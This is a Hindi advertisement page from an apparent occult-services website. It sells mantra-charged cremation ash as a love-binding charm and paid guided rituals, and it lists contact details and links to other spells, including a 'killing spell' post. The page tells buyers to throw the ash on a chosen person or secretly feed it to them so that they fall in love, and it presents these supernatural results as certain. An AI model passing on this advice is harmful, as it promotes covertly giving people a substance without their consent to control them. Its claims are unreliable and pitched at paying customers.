<p><strong>गुरुमुखी मंत्र और खतरनाक शक्तियों के मंत्र से और उसकी शक्ति से हम श्मशान की राख को अभिमंत्रित करते हे और उसको खास प्रकार की वशीकरण राख बनाते हे उस राख को इच्छित व्यक्ति पर फेकने से या किसी भी बहाने उसको खिला देने से वो आपके प्यार में गिरफ्तार हो जाएगी </strong></p>
<p><strong> </strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p><strong> </strong></p>
<p><strong>किसी भी साधक को अगर सिद्ध किया हुआ यंत्र चाहिए तो वो हमारा कॉन्टैक्ट कर सकता हे और मंगवा सकता हे</strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p><strong> </strong></p>
<p><strong>कोई साधक अगर किसी भी शक्ति की साधना करना चाहता हे या वशीकरण साधना या मोहिनी साधना करना चाहता है तो हम साधक को गुरुमुखी साधना देंगे और जब तक सिद्धि न मिले तब तक हम उसको मार्गदर्शन करेंगे सिद्धि प्रदान कराएंगे</strong> <strong>(महाकाली साधना नरसिंह साधना भैरव साधना कोई भी दस महाविधा की साधना यक्षणी साधना जिन्न साधना भूतनी साधना डाकिनी शाकीनी साधना वशीकरण साधना मोहिनी साधना और हमारे पास कई सारी गुप्त साधना हे जिसका जिक्र यहां नहीं कर सकते </strong></p>
<p><strong>कांटेक्ट करने के लिए ईमेल </strong></p>
<p><a href="mailto:gramintantra@gmail.com"><strong>gramintantra@gmail.com</strong></a></p>
<p><strong>Whatsapp पर मेसेज भी कर सकते हे</strong></p>
<p><strong>76220</strong> <strong>64912</strong></p>
<p><strong>यह भी पढ़े</strong></p>
<p><span style="color: #ff00ff;"><strong><a style="color: #ff00ff;" href="https://gramintantra.com/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%89%e0%a4%aa%e0%a4%be%e0%a4%b8%e0%a4%a8%e0%a4%be/">महाकाली साधना</a></strong></span></p>
<p><span style="color: #ff00ff;"><strong><a style="color: #ff00ff;" href="https://gramintantra.com/%e0%a4%a1%e0%a5%87%e0%a5%9d-%e0%a4%ab%e0%a5%81%e0%a4%9f%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">डेढ फुटिया की साधना</a></strong></span></p>
<p><span style="color: #ff00ff;"><strong><a style="color: #ff00ff;" href="https://gramintantra.com/%e0%a4%96%e0%a4%a1%e0%a4%97-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%a3-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">मारण मंत्र साधना</a></strong></span></p>
<p><span style="color: #ff00ff;"><strong><a style="color: #ff00ff;" href="https://gramintantra.com/%e0%a4%b0%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%95%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%b2%e0%a4%be-%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80/">यक्षिणी साधना</a></strong></span></p>
<p><span style="color: #ff00ff;"><strong><a style="color: #ff00ff;" href="https://gramintantra.com/%e0%a4%ad%e0%a5%81%e0%a4%a4-%e0%a4%ad%e0%a5%82%e0%a4%a4%e0%a4%be%e0%a4%a8%e0%a4%bf-%e0%a4%b8%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a4%b0%e0%a5%80-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">भूतनी साधना</a></strong></span></p>
<p>&nbsp;</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%3A%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F&title=%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%3A%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%3A%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF%20https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/', '%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%3A%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%3A%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F&title=%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%A8%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%A3%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%3A%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A5%81%20%E0%A4%B8%E0%A5%87%20%E0%A4%AC%E0%A4%9A%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A4%BE%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%AF" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2585%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ae%25e0%25a5%2583%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25af%25e0%25a5%2581-%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a4%25a3%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://gramintantra.com/%e0%a4%85%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ae%e0%a5%83%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a5%81-%e0%a4%a8%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%a3/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span 